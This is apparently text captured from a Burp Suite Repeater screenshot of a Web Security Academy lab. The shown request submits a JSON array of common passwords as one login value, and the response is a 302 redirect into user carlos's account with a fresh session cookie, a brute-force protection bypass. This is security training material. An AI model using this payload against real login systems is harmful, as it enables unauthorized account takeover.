 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 7
Send Cancel Follow redirection Burp AI
Target: https://0ae600f704433c3288a3981200550052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
90 "pass",
91 "maggie",
92 "159753",
93 "aaaaaa",
94 "ginger",
95 "princess",
96 "joshua",
97 "cheese",
98 "amanda",
99 "summer",
100 "love",
101 "ashley",
102 "nicole",
103 "chelsea",
104 "biteme",
105 "matthew",
106 "access",
107 "yankees",
108 "987654321",
109 "dallas",
110 "austin",
111 "thunder",
112 "taylor",
113 "matrix",
114 "mobilemail",
115 "mom",
116 "monitor",
117 "monitoring",
118 "montana",
119 "moon",
120 "moscow"
121 ]
122 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=0fMwDeIlHFeTIxBPV4myAYJp0SEocmpC; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
188 bytes | 226 millis
Event log (1) All issues (199)
Memory: 233.4MB of 3.90GB